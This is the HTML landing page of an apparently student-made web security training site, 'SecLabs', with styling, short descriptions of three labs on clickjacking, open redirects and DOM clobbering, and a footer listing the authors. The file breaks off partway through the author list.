

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>SecLabs — Interactive Web Security Labs</title>
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2300f0ff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z'/%3E%3C/svg%3E">
  <style>
    /* ---- Hero ---- */
    .hero {
      padding: 100px 0 50px;
      text-align: center;
      position: relative;
      overflow: hidden;
    }
    .hero::before {
      content: '';
      position: absolute;
      top: -300px;
      left: 50%;
      transform: translateX(-50%);
      width: 1000px;
      height: 1000px;
      background: radial-gradient(circle, rgba(0,240,255,0.07) 0%, rgba(168,85,247,0.04) 35%, transparent 65%);
      pointer-events: none;
      animation: heroGlow 8s ease-in-out infinite alternate;
    }
    @keyframes heroGlow {
      0%   { opacity: 0.6; transform: translateX(-50%) scale(1); }
      100% { opacity: 1;   transform: translateX(-50%) scale(1.15); }
    }

    /* Floating badge above title */
    .hero__badge {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      padding: 6px 16px;
      background: rgba(0, 240, 255, 0.06);
      border: 1px solid rgba(0, 240, 255, 0.18);
      border-radius: 24px;
      font-size: 0.78rem;
      font-weight: 600;
      color: var(--cyan);
      letter-spacing: 0.04em;
      text-transform: uppercase;
      margin-bottom: 28px;
      animation: badgePulse 3s ease-in-out infinite;
    }
    .hero__badge .dot {
      width: 6px;
      height: 6px;
      border-radius: 50%;
      background: var(--cyan);
      box-shadow: 0 0 8px var(--cyan);
      animation: pulseDot 1.8s infinite;
    }
    @keyframes badgePulse {
      0%, 100% { border-color: rgba(0,240,255,0.18); }
      50%      { border-color: rgba(0,240,255,0.35); }
    }

    .hero h1 {
      margin-bottom: 20px;
      font-size: clamp(2.4rem, 5.5vw, 3.8rem);
      letter-spacing: -0.04em;
      line-height: 1.1;
      font-weight: 800;
    }
    .hero h1 .highlight {
      background: var(--grad-cyan);
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
      background-clip: text;
    }
    .hero__sub {
      max-width: 520px;
      margin: 0 auto 36px;
      font-size: 1.05rem;
      line-height: 1.75;
      color: var(--text-muted);
    }
    .hero__actions {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 14px;
      flex-wrap: wrap;
      margin-bottom: 48px;
    }

    /* ---- Stats Row ---- */
    .hero__stats {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 40px;
      flex-wrap: wrap;
      padding-top: 36px;
      border-top: 1px solid rgba(255,255,255,0.06);
    }
    .hero__stat {
      text-align: center;
    }
    .hero__stat-num {
      display: block;
      font-size: 1.6rem;
      font-weight: 800;
      color: #fff;
      letter-spacing: -0.02em;
    }
    .hero__stat-num .accent { color: var(--cyan); }
    .hero__stat-label {
      font-size: 0.78rem;
      color: var(--text-dim);
      text-transform: uppercase;
      letter-spacing: 0.06em;
      font-weight: 600;
    }

    /* ---- Lab Cards ---- */
    .labs-grid {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 24px;
      margin-top: 48px;
    }
    .lab-card {
      background: var(--bg-card);
      border: 1px solid var(--border);
      border-radius: var(--radius);
      padding: 32px 28px;
      transition: all var(--transition);
      display: flex;
      flex-direction: column;
      position: relative;
      overflow: hidden;
    }
    .lab-card::before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      height: 3px;
      opacity: 0;
      transition: opacity var(--transition);
    }
    .lab-card:nth-child(1)::before { background: linear-gradient(90deg, #ff4466, #ff6688); }
    .lab-card:nth-child(2)::before { background: linear-gradient(90deg, #ffaa00, #ffc944); }
    .lab-card:nth-child(3)::before { background: linear-gradient(90deg, #a855f7, #c084fc); }
    .lab-card:hover {
      border-color: var(--cyan-dim);
      box-shadow: var(--glow-cyan);
      transform: translateY(-6px);
    }
    .lab-card:hover::before {
      opacity: 1;
    }
    .lab-card__icon {
      width: 52px;
      height: 52px;
      border-radius: var(--radius);
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.5rem;
      margin-bottom: 20px;
      flex-shrink: 0;
    }
    .lab-card__icon--cj  { background: rgba(255,68,102,0.12); border: 1px solid rgba(255,68,102,0.25); }
    .lab-card__icon--or  { background: rgba(255,170,0,0.12); border: 1px solid rgba(255,170,0,0.25); }
    .lab-card__icon--dc  { background: rgba(168,85,247,0.12); border: 1px solid rgba(168,85,247,0.25); }

    .lab-card__num {
      font-size: 0.72rem;
      font-weight: 700;
      text-transform: uppercase;
      letter-spacing: 0.08em;
      color: var(--text-dim);
      margin-bottom: 8px;
    }
    .lab-card h3 {
      margin-bottom: 8px;
      font-size: 1.2rem;
    }
    .lab-card__meta {
      display: flex;
      gap: 8px;
      margin-bottom: 14px;
      flex-wrap: wrap;
    }
    .lab-card p {
      font-size: 0.92rem;
      flex: 1;
      margin-bottom: 24px;
    }
    .lab-card__link {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      color: var(--cyan);
      font-weight: 600;
      font-size: 0.9rem;
      transition: gap var(--transition), color var(--transition);
      margin-top: auto;
    }
    .lab-card__link:hover {
      gap: 12px;
      color: #fff;
    }

    /* Difficulty badges for cards */
    .lab-card__difficulty {
      display: inline-flex;
      align-items: center;
      gap: 4px;
      font-size: 0.7rem;
      font-weight: 600;
      text-transform: uppercase;
      letter-spacing: 0.05em;
      color: var(--text-dim);
      margin-bottom: 16px;
    }
    .lab-card__difficulty .dots {
      display: inline-flex;
      gap: 3px;
    }
    .lab-card__difficulty .dots span {
      width: 6px;
      height: 6px;
      border-radius: 50%;
      background: var(--border);
    }
    .lab-card__difficulty .dots span.filled { background: var(--cyan); }
    .lab-card__difficulty--medium .dots span.filled { background: var(--orange); }
    .lab-card__difficulty--hard .dots span.filled { background: var(--red); }

    /* ---- Section Titles ---- */
    .section-title {
      text-align: center;
      margin-bottom: 8px;
    }
    .section-subtitle {
      text-align: center;
      font-size: 1.05rem;
      margin: 0 auto;
    }

    /* ---- How It Works ---- */
    .how-grid {
      display: grid;
      grid-template-columns: repeat(4, 1fr);
      gap: 20px;
      margin-top: 48px;
      position: relative;
    }
    /* Connector lines between steps */
    .how-grid::before {
      content: '';
      position: absolute;
      top: 56px;
      left: 12%;
      right: 12%;
      height: 1px;
      background: linear-gradient(90deg, transparent, var(--border), var(--cyan-dim), var(--border), transparent);
      pointer-events: none;
      z-index: 0;
    }
    .how-step {
      text-align: center;
      padding: 28px 20px;
      background: var(--bg-card);
      border: 1px solid var(--border);
      border-radius: var(--radius);
      position: relative;
      z-index: 1;
      transition: all var(--transition);
    }
    .how-step:hover {
      border-color: rgba(0,240,255,0.25);
      transform: translateY(-3px);
    }
    .how-step__num {
      position: absolute;
      top: 14px;
      right: 16px;
      font-size: 0.72rem;
      font-weight: 700;
      color: var(--text-dim);
      opacity: 0.5;
    }
    .how-step__icon {
      font-size: 1.8rem;
      margin-bottom: 14px;
    }
    .how-step h4 {
      font-size: 0.95rem;
      margin-bottom: 8px;
    }
    .how-step p {
      font-size: 0.85rem;
      margin: 0 auto;
      line-height: 1.6;
    }

    /* ---- CTA Banner (replaces disclaimer) ---- */
    .cta-banner {
      max-width: 800px;
      margin: 0 auto;
      text-align: center;
      padding: 40px 48px;
      background: linear-gradient(135deg, rgba(0, 240, 255, 0.05) 0%, rgba(168, 85, 247, 0.04) 100%);
      border: 1px solid rgba(0, 240, 255, 0.12);
      border-radius: var(--radius);
      position: relative;
      overflow: hidden;
    }
    .cta-banner::before {
      content: '';
      position: absolute;
      top: -1px;
      left: 0;
      right: 0;
      height: 2px;
      background: linear-gradient(90deg, transparent, var(--cyan), var(--purple), transparent);
    }
    .cta-banner h3 {
      font-size: 1.3rem;
      margin-bottom: 10px;
    }
    .cta-banner p {
      font-size: 0.95rem;
      margin: 0 auto 24px;
      max-width: 480px;
    }
    .cta-banner .btn {
      font-size: 0.95rem;
      padding: 12px 28px;
    }

    @media (max-width: 900px) {
      .labs-grid { grid-template-columns: 1fr; }
      .how-grid  { grid-template-columns: repeat(2, 1fr); }
      .how-grid::before { display: none; }
      .hero__stats { gap: 24px; }
    }
    @media (max-width: 480px) {
      .how-grid { grid-template-columns: 1fr; }
      .hero { padding: 70px 0 40px; }
      .hero__stats { gap: 20px; }
      .cta-banner { padding: 28px 24px; }
    }
  </style>
</head>
<body>

  <!-- ==================== NAV ==================== -->
  <nav class="nav">
    <div class="nav__inner">
      <a href="index.html" class="nav__logo"></a>
      <ul class="nav__links">
        <li><a href="index.html" class="active">Home</a></li>
        <li><a href="lab1.html">Clickjacking</a></li>
        <li><a href="lab2.html">Open Redirect</a></li>
        <li><a href="lab3.html">DOM Clobbering</a></li>
      </ul>
      <button class="nav__hamburger" aria-label="Toggle menu" aria-expanded="false">
        <span></span><span></span><span></span>
      </button>
    </div>
  </nav>

  <main>
    <!-- ==================== HERO ==================== -->
    <section class="hero container">
      <div class="hero__badge animate-in">
        <span class="dot"></span>
        Interactive Security Labs
      </div>
      <h1 class="animate-in">
        Learn to <span class="highlight">Break It</span><br>
        Then Learn to <span class="highlight">Fix It</span>
      </h1>
      <p class="hero__sub animate-in">
        Hands-on labs that let you exploit real vulnerabilities in a safe
        sandbox, understand why they work, and apply the exact fix that stops them.
      </p>
      <div class="hero__actions animate-in">
        <a href="lab1.html" class="btn btn--primary">Start First Lab →</a>
        <a href="#labs" class="btn btn--secondary">View All Labs</a>
      </div>

      <div class="hero__stats animate-in">
        <div class="hero__stat">
          <span class="hero__stat-num"><span class="accent">3</span></span>
          <span class="hero__stat-label">Labs</span>
        </div>
        <div class="hero__stat">
          <span class="hero__stat-num"><span class="accent">4</span></span>
          <span class="hero__stat-label">Step Flow</span>
        </div>
        <div class="hero__stat">
          <span class="hero__stat-num"><span class="accent">100%</span></span>
          <span class="hero__stat-label">Client-Side</span>
        </div>
        <div class="hero__stat">
          <span class="hero__stat-num"><span class="accent">0</span></span>
          <span class="hero__stat-label">Setup Needed</span>
        </div>
      </div>
    </section>

    <!-- ==================== LABS ==================== -->
    <section id="labs" class="section container">
      <h2 class="section-title animate-in">The Labs</h2>
      <p class="section-subtitle animate-in">
        Pick a vulnerability. Exploit it. Fix it. Repeat.
      </p>

      <div class="labs-grid">
        <!-- Lab 1 -->
        <div class="lab-card animate-in">
          <div class="lab-card__icon lab-card__icon--cj">
            <svg class="icon icon--lg icon--red" viewBox="0 0 24 24"><path d="m3 3 7.07 16.97 2.51-7.39 7.39-2.51L3 3z"/><path d="m13 13 6 6"/></svg>
          </div>
          <div class="lab-card__difficulty">
            <span class="dots"><span class="filled"></span><span></span><span></span></span>
            Beginner
          </div>
          <div class="lab-card__num">Lab 01</div>
          <h3>Clickjacking</h3>
          <div class="lab-card__meta">
            <span class="badge badge--red">CWE-1021</span>
            <span class="badge badge--orange">OWASP A05</span>
          </div>
          <p>
            An invisible iframe tricks users into clicking
            hidden buttons. Overlays hijack your actions.
            Frame-busting headers stop them.
          </p>
          <a href="lab1.html" class="lab-card__link">
            Launch Lab <span>→</span>
          </a>
        </div>

        <!-- Lab 2 -->
        <div class="lab-card animate-in">
          <div class="lab-card__icon lab-card__icon--or">
            <svg class="icon icon--lg icon--orange" viewBox="0 0 24 24"><path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg>
          </div>
          <div class="lab-card__difficulty lab-card__difficulty--medium">
            <span class="dots"><span class="filled"></span><span class="filled"></span><span></span></span>
            Intermediate
          </div>
          <div class="lab-card__num">Lab 02</div>
          <h3>Open Redirect</h3>
          <div class="lab-card__meta">
            <span class="badge badge--red">CWE-601</span>
            <span class="badge badge--orange">OWASP A01</span>
          </div>
          <p>
            A trusted URL quietly sends users to a phishing page.
            Unvalidated redirect parameters get weaponized.
            Domain whitelisting shuts it down.
          </p>
          <a href="lab2.html" class="lab-card__link">
            Launch Lab <span>→</span>
          </a>
        </div>

        <!-- Lab 3 -->
        <div class="lab-card animate-in">
          <div class="lab-card__icon lab-card__icon--dc">
            <svg class="icon icon--lg icon--purple" viewBox="0 0 24 24"><circle cx="18" cy="18" r="3"/><circle cx="6" cy="6" r="3"/><circle cx="18" cy="6" r="3"/><path d="M6 9v12"/><path d="m15 9-6 6"/><path d="M9 6h6"/></svg>
          </div>
          <div class="lab-card__difficulty lab-card__difficulty--hard">
            <span class="dots"><span class="filled"></span><span class="filled"></span><span class="filled"></span></span>
            Advanced
          </div>
          <div class="lab-card__num">Lab 03</div>
          <h3>DOM Clobbering</h3>
          <div class="lab-card__meta">
            <span class="badge badge--red">CWE-79</span>
            <span class="badge badge--orange">OWASP A03</span>
          </div>
          <p>
            Injected HTML elements shadow JavaScript globals
            and hijack application logic — without a single
            script tag. Proper scoping blocks it.
          </p>
          <a href="lab3.html" class="lab-card__link">
            Launch Lab <span>→</span>
          </a>
        </div>
      </div>
    </section>

    <!-- ==================== HOW IT WORKS ==================== -->
    <section class="section container">
      <h2 class="section-title animate-in">How Each Lab Works</h2>
      <p class="section-subtitle animate-in">
        Every lab follows the same four-step flow
      </p>

      <div class="how-grid">
        <div class="how-step animate-in">
          <span class="how-step__num">01</span>
          <div class="how-step__icon">
            <svg class="icon icon--xl icon--cyan" viewBox="0 0 24 24"><path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z"/><path d="M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z"/></svg>
          </div>
          <h4>Understand</h4>
          <p>Plain-English explanation of the vulnerability with OWASP and CWE references.</p>
        </div>
        <div class="how-step animate-in">
          <span class="how-step__num">02</span>
          <div class="how-step__icon">
            <svg class="icon icon--xl icon--cyan" viewBox="0 0 24 24"><polyline points="16 18 22 12 16 6"/><polyline points="8 6 2 12 8 18"/></svg>
          </div>
          <h4>See the Code</h4>
          <p>Realistic vulnerable code with the dangerous line highlighted and explained.</p>
        </div>
        <div class="how-step animate-in">
          <span class="how-step__num">03</span>
          <div class="how-step__icon">
            <svg class="icon icon--xl icon--orange" viewBox="0 0 24 24"><polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"/></svg>
          </div>
          <h4>Fire the Payload</h4>
          <p>Press a payload button and watch the vulnerability trigger inside a live sandbox.</p>
        </div>
        <div class="how-step animate-in">
          <span class="how-step__num">04</span>
          <div class="how-step__icon">
            <svg class="icon icon--xl icon--cyan" viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/><polyline points="9 12 11 14 15 10"/></svg>
          </div>
          <h4>Apply the Fix</h4>
          <p>Switch to fixed mode — the same payload fails. See which line of code stops it.</p>
        </div>
      </div>
    </section>

    <!-- ==================== CTA BANNER (replaces disclaimer) ==================== -->
    <section class="section container">
      <div class="cta-banner animate-in">
        <h3>Ready to Think Like an Attacker?</h3>
        <p>
          Jump into your first lab and see a real exploit fire — then flip the switch and watch the fix neutralize it.
        </p>
        <a href="lab1.html" class="btn btn--primary">Start Lab 01 — Clickjacking →</a>
      </div>
    </section>
  </main>

  <!-- ==================== FOOTER ==================== -->
  <footer class="footer">
    <div class="container">

      <!-- Team Members & LinkedIn Showcase -->
      <div class="footer__team">
        <div class="footer__team-header">
          <div class="footer__team-meta">
            <span class="footer__team-eyebrow">Project Authors</span>
          </div>
        </div>

        <div class="footer__team-grid">
          <!-- Member 1: Ahmad Abu Laban -->
          <div class="footer-member">
            <div class="footer-member__avatar avatar--cyan">
              <span>AA</span>
            </div>
            <div class="footer-member__meta">
              <h5 class="footer-member__name" title="Ahmad Abu Laban">Ahmad Abu Laban</h5>
            </div>
            <a href="https://www.linkedin.com/in/ellprofessor" target="_blank" rel="noopener noreferrer" class="footer-member__linkedin" aria-label="Ahmad Abu Laban on LinkedIn">
              <svg class="icon-linkedin" viewBox="0 0 24 24">
                <path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/>
              </svg>
              <span>LinkedIn</span>
              <svg class="icon-external" viewBox="0 0 24 24">
                <path d="M7 17L17 7M17 7H7M17 7V17"/>
              </svg>
            </a>
          </div>

          <!-- Member 2: Muhnnad Saed -->
          <div class="footer-member">
            <div class="footer-member__avatar avatar--green">
              <span>MS</span>
            </div>
            <div class="footer-member__meta">
              <h5 class="footer-member__name" title="Muhnnad Saed">Muhnnad Saed</h5>
            </div>
            <a href="https://www.linkedin.com/in/mohnad-saed-796b05443" target="_blank" rel="noopener noreferrer" class="footer-member__linkedin" aria-label="Muhnnad Saed on LinkedIn">
              <svg class="icon-linkedin" viewBox="0 0 24 24">
                <path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/>
              </svg>
              <span>LinkedIn</span>
              <svg class="icon-external" viewBox="0 0 24 24">
                <path d="M7 17L17 7M17 7H7M17 7V17"/>
              </svg>
            </a>
          </div>

          <!-- Member 3: Mahmoud Adih -->
          <div class="footer-member">
            <div class="footer-member__avatar avatar--purple">
              <span>MA</span>
            </div>
            <div class="footer-member__meta">
              <h5 class="footer-member__name" title="Mahmoud Adih">Mahmoud Adih</h5>
            </div>
            <a href="https://www.linkedin.com/in/mahmoud-adih-a42258412" target="_blank" rel="noopener noreferrer" class="footer-member__linkedin" aria-label="Mahmoud Adih on LinkedIn">
              <svg class="icon-linkedin" viewBox="0 0 24 24">
                <path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/>
              </svg>
              <span>LinkedIn</span>
              <svg class="icon-external" viewBox="0 0 24 24">
                <path d="M7 17L17 7M17 7H7M17 7V17"/>
              </svg>
            </a>
          </div>

          <!-- Member 4: Osama AL-Sa'odi -->
          <div class="footer-member">
            <div class="footer-member__avatar avatar--orange">
              <span>OA</span>
            </div>
            <div class="footer-member__meta">
              <h5 class="footer-member__name" title="Osama AL-Sa'odi">Osama AL-Sa'odi</h5>
            </div>
            <a href="https://jo.linkedin.com/in/osama-al-sa-odi-415a161b0" target="_blank" rel="noopener noreferrer" class="footer-member__linkedin" aria-label="Osama AL-Sa'odi on LinkedIn">
              <svg class="icon-linkedin" viewBox="0 0 24 24">
                <path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/>
              </svg>
              <span>LinkedIn</span>
              <svg class="icon-external" viewBox="0 0 24 24">
                <path d="M7 17L17 7M17 7H7M17 7V17"/>
              </svg>
            </a>
          </div>

          <!-- Member 5: Zaid Almaiah -->
          <div class="footer-member">
            <div class="footer-member__avatar avatar--blue">
              <span>ZA</span>
            </div>
            <div class="footer-member__meta">
              <h5 class="footer-member__name" title="Zaid Almaiah">Zaid Almaiah</h5>
            </div>
